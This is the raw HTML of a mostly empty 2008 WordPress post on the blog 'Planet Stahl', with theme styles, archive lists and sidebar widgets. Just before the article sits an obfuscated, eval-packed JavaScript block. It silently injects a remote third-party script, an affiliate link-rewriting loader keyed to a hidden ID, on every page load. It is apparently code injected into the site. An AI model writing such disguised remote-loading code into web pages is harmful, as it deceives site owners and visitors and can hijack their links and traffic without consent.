		.page .content-area p, .page article, .page .content-area table, .page .content-area dd, .page .content-area dt, .page .content-area address, .page .content-area .entry-content, .page .content-area li, .page .content-area ol, .single .content-area p, .single article, .single .content-area table, .single .content-area dd, .single .content-area dt, .single .content-area address, .single .entry-content, .single .content-area li, .single .content-area ol, .search-no-results .page-content p { color: ; }
		.single .entry-content a, .page .entry-content a, .comment-content a, .comments-area .reply a, .logged-in-as a, .comments-area .comment-respond a { color: ; }
		.comments-area p.form-submit input { background: ; }
		.error404 .page-content p, .error404 input.search-submit, .search-no-results input.search-submit { color: ; }
		.page .comments-area, .page article.fbox, .page article tr, .page .comments-area ol.comment-list ol.children li, .page .comments-area ol.comment-list .comment, .single .comments-area, .single article.fbox, .single article tr, .comments-area ol.comment-list ol.children li, .comments-area ol.comment-list .comment, .error404 main#main, .error404 .search-form label, .search-no-results .search-form label, .error404 input.search-submit, .search-no-results input.search-submit, .error404 main#main, .search-no-results section.fbox.no-results.not-found{ border-color: ; }
		.single .post-data-divider, .page .post-data-divider { background: ; }
		.single .comments-area p.form-submit input, .page .comments-area p.form-submit input { color: ; }
		.bottom-header-wrapper { padding-top: px; }
		.bottom-header-wrapper { padding-bottom: px; }
		.bottom-header-wrapper { background: ; }
		.bottom-header-wrapper *{ color: ; }
		.header-widget a, .header-widget li a, .header-widget i.fa { color: ; }
		.header-widget, .header-widget p, .header-widget li, .header-widget .textwidget { color: ; }
		.header-widget .widget-title, .header-widget h1, .header-widget h3, .header-widget h2, .header-widget h4, .header-widget h5, .header-widget h6{ color: ; }
		.header-widget.swidgets-wrap, .header-widget ul li, .header-widget .search-field { border-color: ; }
		.bottom-header-title, .bottom-header-paragraph{ color: ; }
		#secondary .widget-title-lines:after, #secondary .widget-title-lines:before { background: ; }
		.header-widgets-wrapper .swidgets-wrap{ background: ; }
		.top-nav-wrapper, .primary-menu .pmenu, .super-menu, #smobile-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
		#secondary .widget li, #secondary input.search-field, #secondary div#calendar_wrap, #secondary .tagcloud, #secondary .textwidget{ background: ; }
		#secondary .swidget { border-color: ; }
		.archive article.fbox, .search-results article.fbox, .blog article.fbox { background: ; }
		.comments-area, .single article.fbox, .page article.fbox { background: ; }


.page-numbers li a, .page-numbers.current{ background: ; }
.featured-img-box .entry-date { color: ; }
.featured-img-box .img-colors .entry-date { color: ; }
.featured-img-box h2 { color: ; }
.featured-img-box .img-colors h2 { color: ; }






		</style>
		
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="kids400-04-2008" />
<meta property="og:url" content="http://www.planetstahl.com/kids400-04-2008/" />
<meta property="og:description" content="Visit the post for more." />
<meta property="article:published_time" content="2008-04-28T03:41:49+00:00" />
<meta property="article:modified_time" content="2008-04-28T03:41:49+00:00" />
<meta property="og:site_name" content="Planet Stahl" />
<meta property="og:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=512%2C512" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="kids400-04-2008" />
<meta name="twitter:image" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=240%2C240" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Visit the post for more." />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=32%2C32" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=192%2C192" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=180%2C180" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.planetstahl.com/wp-content/uploads/cropped-instagram.jpg?fit=270%2C270" />
</head>

<body class="wp-singular post-template-default single single-post postid-226 single-format-standard wp-theme-imagegridly wp-child-theme-photography-gridly masthead-fixed">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="page" class="site">

		<header id="masthead" class="sheader site-header clearfix">
			<nav id="primary-site-navigation" class="primary-menu main-navigation clearfix">

				<a href="#" id="pull" class="smenu-hide toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">Menu</a>
				<div class="top-nav-wrapper">
					<div class="content-wrap">
						<div class="logo-container"> 

																<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>
															</div>
							<div class="center-main-menu">
								<div id="primary-menu" class="pmenu"><ul>
<li class="page_item page-item-3198"><a href="http://www.planetstahl.com/scholorship-fund/">Scholorship Fund</a></li>
<li class="page_item page-item-1392 page_item_has_children"><a href="http://www.planetstahl.com/about-the-candidate/">Candidate Stahl</a>
<ul class='children'>
	<li class="page_item page-item-1329"><a href="http://www.planetstahl.com/about-the-candidate/campaign-donations/">Campaign Donations</a></li>
</ul>
</li>
</ul></div>
							</div>
						</div>
					</div>
				</nav>

				<div class="super-menu clearfix">
					<div class="super-menu-inner">
						<a class="logofont" href="http://www.planetstahl.com/" rel="home">Planet Stahl</a>

						<a href="#" id="pull" class="toggle-mobile-menu menu-toggle" aria-controls="secondary-menu" aria-expanded="false">

																						</a>
						</div>
					</div>
					<div id="mobile-menu-overlay"></div>
				</header>


				
				<div class="content-wrap">



					<!-- Upper widgets -->
					<div class="header-widgets-wrapper">
						
						
											</div>
					<!-- / Upper widgets -->


				</div>

				<div id="content" class="site-content clearfix">
					<div class="content-wrap">

	<div id="primary" class="featured-content content-area">
		<main id="main" class="site-main">

		<script type="text/javascript">
var _0xc3ce=["\x32\x20\x35\x3D\x7B\x61\x3A\x27\x63\x27\x7D\x3B\x28\x65\x28\x64\x2C\x33\x29\x7B\x32\x20\x31\x3D\x64\x2E\x66\x28\x33\x29\x3B\x31\x2E\x68\x3D\x27\x62\x2F\x36\x27\x3B\x31\x2E\x37\x3D\x39\x3B\x31\x2E\x38\x3D\x27\x2F\x2F\x67\x2E\x6D\x2E\x6F\x2F\x69\x2F\x35\x2E\x6E\x27\x3B\x32\x20\x34\x3D\x64\x2E\x6A\x28\x33\x29\x5B\x30\x5D\x3B\x34\x2E\x6C\x2E\x71\x28\x31\x2C\x34\x29\x7D\x28\x6B\x2C\x27\x70\x27\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x73\x7C\x76\x61\x72\x7C\x74\x7C\x72\x7C\x76\x67\x6C\x6E\x6B\x7C\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x7C\x61\x73\x79\x6E\x63\x7C\x73\x72\x63\x7C\x74\x72\x75\x65\x7C\x6B\x65\x79\x7C\x74\x65\x78\x74\x7C\x63\x61\x38\x62\x33\x39\x38\x34\x66\x64\x66\x36\x63\x37\x36\x64\x63\x32\x66\x65\x33\x33\x32\x35\x66\x65\x62\x35\x38\x65\x62\x61\x7C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x64\x6E\x7C\x74\x79\x70\x65\x7C\x61\x70\x69\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65\x7C\x76\x69\x67\x6C\x69\x6E\x6B\x7C\x6A\x73\x7C\x63\x6F\x6D\x7C\x73\x63\x72\x69\x70\x74\x7C\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x72\x65\x70\x6C\x61\x63\x65","","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf262x1,_0xf262x2,_0xf262x3,_0xf262x4,_0xf262x5,_0xf262x6){_0xf262x5= function(_0xf262x3){return _0xf262x3.toString(36)};if(!_0xc3ce[5][_0xc3ce[4]](/^/,String)){while(_0xf262x3--){_0xf262x6[_0xf262x3.toString(_0xf262x2)]= _0xf262x4[_0xf262x3]|| _0xf262x3.toString(_0xf262x2)};_0xf262x4= [function(_0xf262x5){return _0xf262x6[_0xf262x5]}];_0xf262x5= function(){return _0xc3ce[6]};_0xf262x3= 1};while(_0xf262x3--){if(_0xf262x4[_0xf262x3]){_0xf262x1= _0xf262x1[_0xc3ce[4]]( new RegExp(_0xc3ce[7]+ _0xf262x5(_0xf262x3)+ _0xc3ce[7],_0xc3ce[8]),_0xf262x4[_0xf262x3])}};return _0xf262x1}(_0xc3ce[0],27,27,_0xc3ce[3][_0xc3ce[2]](_0xc3ce[1]),0,{}))
</script>		<!--		<div class="featured-thumbnail">
					</div>
	-->
<article id="post-226" class="posts-entry fbox post-226 post type-post status-publish format-standard hentry category-uncategorized">
	<header class="entry-header">
		<h1 class="entry-title">kids400-04-2008</h1>		<div class="entry-meta">
			<div class="blog-data-wrapper">
				<div class="post-data-divider"></div>
				<div class="post-data-positioning">
					<div class="post-data-text">
						<span class="posted-on">Posted on <a href="http://www.planetstahl.com/kids400-04-2008/" rel="bookmark"><time class="entry-date published updated" datetime="2008-04-28T03:41:49-05:00">April 28, 2008</time></a></span><span class="byline"> </span>					</div>
				</div>
			</div>
		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		
<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Related</em></h3>
</div>
			</div><!-- .entry-content -->
</article><!-- #post-226 -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="featured-sidebar widget-area">
	<section id="archives-4" class="fbox swidgets-wrap widget widget_archive"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Archives</h4></div>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='http://www.planetstahl.com/2026/01/'> January 2026 </option>
	<option value='http://www.planetstahl.com/2025/11/'> November 2025 </option>
	<option value='http://www.planetstahl.com/2025/09/'> September 2025 </option>
	<option value='http://www.planetstahl.com/2025/07/'> July 2025 </option>
	<option value='http://www.planetstahl.com/2025/06/'> June 2025 </option>
	<option value='http://www.planetstahl.com/2025/05/'> May 2025 </option>
	<option value='http://www.planetstahl.com/2025/03/'> March 2025 </option>
	<option value='http://www.planetstahl.com/2025/02/'> February 2025 </option>
	<option value='http://www.planetstahl.com/2025/01/'> January 2025 </option>
	<option value='http://www.planetstahl.com/2024/12/'> December 2024 </option>
	<option value='http://www.planetstahl.com/2024/11/'> November 2024 </option>
	<option value='http://www.planetstahl.com/2024/10/'> October 2024 </option>
	<option value='http://www.planetstahl.com/2024/09/'> September 2024 </option>
	<option value='http://www.planetstahl.com/2024/08/'> August 2024 </option>
	<option value='http://www.planetstahl.com/2024/07/'> July 2024 </option>
	<option value='http://www.planetstahl.com/2024/06/'> June 2024 </option>
	<option value='http://www.planetstahl.com/2024/05/'> May 2024 </option>
	<option value='http://www.planetstahl.com/2024/04/'> April 2024 </option>
	<option value='http://www.planetstahl.com/2024/03/'> March 2024 </option>
	<option value='http://www.planetstahl.com/2024/02/'> February 2024 </option>
	<option value='http://www.planetstahl.com/2024/01/'> January 2024 </option>
	<option value='http://www.planetstahl.com/2023/12/'> December 2023 </option>
	<option value='http://www.planetstahl.com/2023/11/'> November 2023 </option>
	<option value='http://www.planetstahl.com/2023/10/'> October 2023 </option>
	<option value='http://www.planetstahl.com/2023/09/'> September 2023 </option>
	<option value='http://www.planetstahl.com/2023/08/'> August 2023 </option>
	<option value='http://www.planetstahl.com/2023/07/'> July 2023 </option>
	<option value='http://www.planetstahl.com/2023/06/'> June 2023 </option>
	<option value='http://www.planetstahl.com/2023/05/'> May 2023 </option>
	<option value='http://www.planetstahl.com/2023/04/'> April 2023 </option>
	<option value='http://www.planetstahl.com/2023/03/'> March 2023 </option>
	<option value='http://www.planetstahl.com/2023/02/'> February 2023 </option>
	<option value='http://www.planetstahl.com/2023/01/'> January 2023 </option>
	<option value='http://www.planetstahl.com/2022/12/'> December 2022 </option>
	<option value='http://www.planetstahl.com/2022/11/'> November 2022 </option>
	<option value='http://www.planetstahl.com/2022/10/'> October 2022 </option>
	<option value='http://www.planetstahl.com/2022/09/'> September 2022 </option>
	<option value='http://www.planetstahl.com/2022/08/'> August 2022 </option>
	<option value='http://www.planetstahl.com/2022/07/'> July 2022 </option>
	<option value='http://www.planetstahl.com/2022/06/'> June 2022 </option>
	<option value='http://www.planetstahl.com/2022/05/'> May 2022 </option>
	<option value='http://www.planetstahl.com/2022/04/'> April 2022 </option>
	<option value='http://www.planetstahl.com/2022/02/'> February 2022 </option>
	<option value='http://www.planetstahl.com/2022/01/'> January 2022 </option>
	<option value='http://www.planetstahl.com/2021/12/'> December 2021 </option>
	<option value='http://www.planetstahl.com/2021/11/'> November 2021 </option>
	<option value='http://www.planetstahl.com/2021/10/'> October 2021 </option>
	<option value='http://www.planetstahl.com/2021/09/'> September 2021 </option>
	<option value='http://www.planetstahl.com/2021/08/'> August 2021 </option>
	<option value='http://www.planetstahl.com/2021/07/'> July 2021 </option>
	<option value='http://www.planetstahl.com/2021/06/'> June 2021 </option>
	<option value='http://www.planetstahl.com/2021/05/'> May 2021 </option>
	<option value='http://www.planetstahl.com/2021/04/'> April 2021 </option>
	<option value='http://www.planetstahl.com/2021/03/'> March 2021 </option>
	<option value='http://www.planetstahl.com/2021/01/'> January 2021 </option>
	<option value='http://www.planetstahl.com/2020/12/'> December 2020 </option>
	<option value='http://www.planetstahl.com/2020/11/'> November 2020 </option>
	<option value='http://www.planetstahl.com/2020/10/'> October 2020 </option>
	<option value='http://www.planetstahl.com/2020/09/'> September 2020 </option>
	<option value='http://www.planetstahl.com/2020/08/'> August 2020 </option>
	<option value='http://www.planetstahl.com/2020/07/'> July 2020 </option>
	<option value='http://www.planetstahl.com/2020/06/'> June 2020 </option>
	<option value='http://www.planetstahl.com/2020/04/'> April 2020 </option>
	<option value='http://www.planetstahl.com/2020/03/'> March 2020 </option>
	<option value='http://www.planetstahl.com/2020/01/'> January 2020 </option>
	<option value='http://www.planetstahl.com/2019/12/'> December 2019 </option>
	<option value='http://www.planetstahl.com/2019/11/'> November 2019 </option>
	<option value='http://www.planetstahl.com/2019/10/'> October 2019 </option>
	<option value='http://www.planetstahl.com/2019/09/'> September 2019 </option>
	<option value='http://www.planetstahl.com/2019/08/'> August 2019 </option>
	<option value='http://www.planetstahl.com/2019/06/'> June 2019 </option>
	<option value='http://www.planetstahl.com/2019/05/'> May 2019 </option>
	<option value='http://www.planetstahl.com/2019/01/'> January 2019 </option>
	<option value='http://www.planetstahl.com/2018/12/'> December 2018 </option>
	<option value='http://www.planetstahl.com/2018/11/'> November 2018 </option>
	<option value='http://www.planetstahl.com/2018/10/'> October 2018 </option>
	<option value='http://www.planetstahl.com/2018/09/'> September 2018 </option>
	<option value='http://www.planetstahl.com/2018/08/'> August 2018 </option>
	<option value='http://www.planetstahl.com/2018/07/'> July 2018 </option>
	<option value='http://www.planetstahl.com/2018/06/'> June 2018 </option>
	<option value='http://www.planetstahl.com/2018/05/'> May 2018 </option>
	<option value='http://www.planetstahl.com/2018/04/'> April 2018 </option>
	<option value='http://www.planetstahl.com/2018/03/'> March 2018 </option>
	<option value='http://www.planetstahl.com/2018/01/'> January 2018 </option>
	<option value='http://www.planetstahl.com/2017/12/'> December 2017 </option>
	<option value='http://www.planetstahl.com/2017/11/'> November 2017 </option>
	<option value='http://www.planetstahl.com/2017/10/'> October 2017 </option>
	<option value='http://www.planetstahl.com/2017/09/'> September 2017 </option>
	<option value='http://www.planetstahl.com/2017/08/'> August 2017 </option>
	<option value='http://www.planetstahl.com/2017/07/'> July 2017 </option>
	<option value='http://www.planetstahl.com/2017/06/'> June 2017 </option>
	<option value='http://www.planetstahl.com/2017/02/'> February 2017 </option>
	<option value='http://www.planetstahl.com/2016/12/'> December 2016 </option>
	<option value='http://www.planetstahl.com/2016/10/'> October 2016 </option>
	<option value='http://www.planetstahl.com/2016/09/'> September 2016 </option>
	<option value='http://www.planetstahl.com/2016/08/'> August 2016 </option>
	<option value='http://www.planetstahl.com/2016/07/'> July 2016 </option>
	<option value='http://www.planetstahl.com/2016/05/'> May 2016 </option>
	<option value='http://www.planetstahl.com/2016/03/'> March 2016 </option>
	<option value='http://www.planetstahl.com/2016/02/'> February 2016 </option>
	<option value='http://www.planetstahl.com/2015/12/'> December 2015 </option>
	<option value='http://www.planetstahl.com/2015/10/'> October 2015 </option>
	<option value='http://www.planetstahl.com/2015/09/'> September 2015 </option>
	<option value='http://www.planetstahl.com/2015/06/'> June 2015 </option>
	<option value='http://www.planetstahl.com/2015/01/'> January 2015 </option>
	<option value='http://www.planetstahl.com/2014/10/'> October 2014 </option>
	<option value='http://www.planetstahl.com/2014/09/'> September 2014 </option>
	<option value='http://www.planetstahl.com/2014/08/'> August 2014 </option>
	<option value='http://www.planetstahl.com/2013/02/'> February 2013 </option>
	<option value='http://www.planetstahl.com/2012/07/'> July 2012 </option>
	<option value='http://www.planetstahl.com/2012/06/'> June 2012 </option>
	<option value='http://www.planetstahl.com/2012/05/'> May 2012 </option>
	<option value='http://www.planetstahl.com/2012/04/'> April 2012 </option>
	<option value='http://www.planetstahl.com/2011/11/'> November 2011 </option>
	<option value='http://www.planetstahl.com/2011/09/'> September 2011 </option>
	<option value='http://www.planetstahl.com/2011/08/'> August 2011 </option>
	<option value='http://www.planetstahl.com/2011/07/'> July 2011 </option>
	<option value='http://www.planetstahl.com/2011/06/'> June 2011 </option>
	<option value='http://www.planetstahl.com/2011/05/'> May 2011 </option>
	<option value='http://www.planetstahl.com/2011/04/'> April 2011 </option>
	<option value='http://www.planetstahl.com/2011/03/'> March 2011 </option>
	<option value='http://www.planetstahl.com/2011/02/'> February 2011 </option>
	<option value='http://www.planetstahl.com/2011/01/'> January 2011 </option>
	<option value='http://www.planetstahl.com/2010/12/'> December 2010 </option>
	<option value='http://www.planetstahl.com/2010/11/'> November 2010 </option>
	<option value='http://www.planetstahl.com/2010/10/'> October 2010 </option>
	<option value='http://www.planetstahl.com/2010/09/'> September 2010 </option>
	<option value='http://www.planetstahl.com/2010/08/'> August 2010 </option>
	<option value='http://www.planetstahl.com/2010/07/'> July 2010 </option>
	<option value='http://www.planetstahl.com/2010/06/'> June 2010 </option>
	<option value='http://www.planetstahl.com/2010/05/'> May 2010 </option>
	<option value='http://www.planetstahl.com/2010/04/'> April 2010 </option>
	<option value='http://www.planetstahl.com/2010/03/'> March 2010 </option>
	<option value='http://www.planetstahl.com/2010/02/'> February 2010 </option>
	<option value='http://www.planetstahl.com/2010/01/'> January 2010 </option>
	<option value='http://www.planetstahl.com/2009/12/'> December 2009 </option>
	<option value='http://www.planetstahl.com/2009/11/'> November 2009 </option>
	<option value='http://www.planetstahl.com/2009/10/'> October 2009 </option>
	<option value='http://www.planetstahl.com/2009/09/'> September 2009 </option>
	<option value='http://www.planetstahl.com/2009/08/'> August 2009 </option>
	<option value='http://www.planetstahl.com/2009/07/'> July 2009 </option>
	<option value='http://www.planetstahl.com/2009/06/'> June 2009 </option>
	<option value='http://www.planetstahl.com/2009/05/'> May 2009 </option>
	<option value='http://www.planetstahl.com/2009/04/'> April 2009 </option>
	<option value='http://www.planetstahl.com/2009/03/'> March 2009 </option>
	<option value='http://www.planetstahl.com/2009/02/'> February 2009 </option>
	<option value='http://www.planetstahl.com/2009/01/'> January 2009 </option>
	<option value='http://www.planetstahl.com/2008/12/'> December 2008 </option>
	<option value='http://www.planetstahl.com/2008/11/'> November 2008 </option>
	<option value='http://www.planetstahl.com/2008/10/'> October 2008 </option>
	<option value='http://www.planetstahl.com/2008/09/'> September 2008 </option>
	<option value='http://www.planetstahl.com/2008/08/'> August 2008 </option>
	<option value='http://www.planetstahl.com/2008/07/'> July 2008 </option>
	<option value='http://www.planetstahl.com/2008/06/'> June 2008 </option>
	<option value='http://www.planetstahl.com/2008/05/'> May 2008 </option>
	<option value='http://www.planetstahl.com/2008/04/'> April 2008 </option>
	<option value='http://www.planetstahl.com/2008/03/'> March 2008 </option>
	<option value='http://www.planetstahl.com/2008/02/'> February 2008 </option>
	<option value='http://www.planetstahl.com/2008/01/'> January 2008 </option>
	<option value='http://www.planetstahl.com/2007/12/'> December 2007 </option>
	<option value='http://www.planetstahl.com/2007/11/'> November 2007 </option>
	<option value='http://www.planetstahl.com/2007/10/'> October 2007 </option>
	<option value='http://www.planetstahl.com/2007/09/'> September 2007 </option>
	<option value='http://www.planetstahl.com/2007/08/'> August 2007 </option>
	<option value='http://www.planetstahl.com/2007/07/'> July 2007 </option>
	<option value='http://www.planetstahl.com/2007/06/'> June 2007 </option>
	<option value='http://www.planetstahl.com/2007/05/'> May 2007 </option>
	<option value='http://www.planetstahl.com/2007/04/'> April 2007 </option>
	<option value='http://www.planetstahl.com/2007/03/'> March 2007 </option>
	<option value='http://www.planetstahl.com/2007/02/'> February 2007 </option>
	<option value='http://www.planetstahl.com/2007/01/'> January 2007 </option>
	<option value='http://www.planetstahl.com/2006/12/'> December 2006 </option>
	<option value='http://www.planetstahl.com/2006/11/'> November 2006 </option>
	<option value='http://www.planetstahl.com/2006/10/'> October 2006 </option>
	<option value='http://www.planetstahl.com/2006/09/'> September 2006 </option>
	<option value='http://www.planetstahl.com/2006/08/'> August 2006 </option>
	<option value='http://www.planetstahl.com/2006/07/'> July 2006 </option>
	<option value='http://www.planetstahl.com/2006/06/'> June 2006 </option>
	<option value='http://www.planetstahl.com/2006/05/'> May 2006 </option>
	<option value='http://www.planetstahl.com/2006/04/'> April 2006 </option>
	<option value='http://www.planetstahl.com/2006/01/'> January 2006 </option>
	<option value='http://www.planetstahl.com/2005/11/'> November 2005 </option>
	<option value='http://www.planetstahl.com/2005/10/'> October 2005 </option>
	<option value='http://www.planetstahl.com/2005/09/'> September 2005 </option>
	<option value='http://www.planetstahl.com/2005/08/'> August 2005 </option>
	<option value='http://www.planetstahl.com/2005/07/'> July 2005 </option>
	<option value='http://www.planetstahl.com/2005/06/'> June 2005 </option>
	<option value='http://www.planetstahl.com/2005/05/'> May 2005 </option>
	<option value='http://www.planetstahl.com/2001/09/'> September 2001 </option>
	<option value='http://www.planetstahl.com/2001/05/'> May 2001 </option>
	<option value='http://www.planetstahl.com/2001/04/'> April 2001 </option>
	<option value='http://www.planetstahl.com/2001/03/'> March 2001 </option>
	<option value='http://www.planetstahl.com/2001/02/'> February 2001 </option>
	<option value='http://www.planetstahl.com/2001/01/'> January 2001 </option>
	<option value='http://www.planetstahl.com/2000/12/'> December 2000 </option>
	<option value='http://www.planetstahl.com/2000/11/'> November 2000 </option>
	<option value='http://www.planetstahl.com/2000/10/'> October 2000 </option>
	<option value='http://www.planetstahl.com/2000/09/'> September 2000 </option>
	<option value='http://www.planetstahl.com/2000/08/'> August 2000 </option>
	<option value='http://www.planetstahl.com/2000/02/'> February 2000 </option>
	<option value='http://www.planetstahl.com/1999/11/'> November 1999 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-4" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section><section id="text-3" class="fbox swidgets-wrap widget widget_text">			<div class="textwidget"><center>

<a href="http://www.dealerrater.com/sales/Eric-Stahl-review-88126/" title="Eric Stahl"" target="_blank"><img src="http://www.dealerrater.com/json/dealers/downloaddealeremployeereviewsseal?dealerId=25667&employeeId=88126" border="0" alt="Eric Stahl" /></a><div id="tracking"><img src="http://www.google-analytics.com/collect?v=1&tid=UA-87014-12&ds=web&cid=915f7d3d-3293-4fa4-b70b-f8dcbd38ce6d&t=pageview&dp=/reademployeereviewswidget-sm-rec/88126&z=636452332601887323" /></div>

</center></div>
		</section><section id="text-4" class="fbox swidgets-wrap widget widget_text"><div class="sidebar-headline-wrapper"><div class="sidebarlines-wrapper"><div class="widget-title-lines"></div></div><h4 class="widget-title">Twitter</h4></div>			<div class="textwidget"><p><a class="twitter-timeline" href="https://twitter.com/planetstahl?ref_src=twsrc%5Etfw">Tweets by Planetstahl</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</section></aside><!-- #secondary -->
</div>
</div><!-- #content -->

<footer id="colophon" class="site-footer clearfix">

	<div class="content-wrap">
					<div class="footer-column-wrapper">
				<div class="footer-column-three footer-column-left">
					<section id="block-4" class="fbox widget widget_block widget_archive"><ul class="wp-block-archives-list wp-block-archives">	<li><a href='http://www.planetstahl.com/2026/01/'>January 2026</a></li>
	<li><a href='http://www.planetstahl.com/2025/11/'>November 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/09/'>September 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/07/'>July 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/06/'>June 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/05/'>May 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/03/'>March 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/02/'>February 2025</a></li>
	<li><a href='http://www.planetstahl.com/2025/01/'>January 2025</a></li>
	<li><a href='http://www.planetstahl.com/2024/12/'>December 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/11/'>November 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/10/'>October 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/09/'>September 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/08/'>August 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/07/'>July 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/06/'>June 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/05/'>May 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/04/'>April 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/03/'>March 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/02/'>February 2024</a></li>
	<li><a href='http://www.planetstahl.com/2024/01/'>January 2024</a></li>
	<li><a href='http://www.planetstahl.com/2023/12/'>December 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/11/'>November 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/10/'>October 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/09/'>September 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/08/'>August 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/07/'>July 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/06/'>June 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/05/'>May 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/04/'>April 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/03/'>March 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/02/'>February 2023</a></li>
	<li><a href='http://www.planetstahl.com/2023/01/'>January 2023</a></li>
	<li><a href='http://www.planetstahl.com/2022/12/'>December 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/11/'>November 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/10/'>October 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/09/'>September 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/08/'>August 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/07/'>July 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/06/'>June 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/05/'>May 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/04/'>April 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/02/'>February 2022</a></li>
	<li><a href='http://www.planetstahl.com/2022/01/'>January 2022</a></li>
	<li><a href='http://www.planetstahl.com/2021/12/'>December 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/11/'>November 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/10/'>October 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/09/'>September 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/08/'>August 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/07/'>July 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/06/'>June 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/05/'>May 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/04/'>April 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/03/'>March 2021</a></li>
	<li><a href='http://www.planetstahl.com/2021/01/'>January 2021</a></li>
	<li><a href='http://www.planetstahl.com/2020/12/'>December 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/11/'>November 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/10/'>October 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/09/'>September 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/08/'>August 2020</a></li>
	<li><a href='http://www.planetstahl.com/2020/07/'>July 2020</a></li>
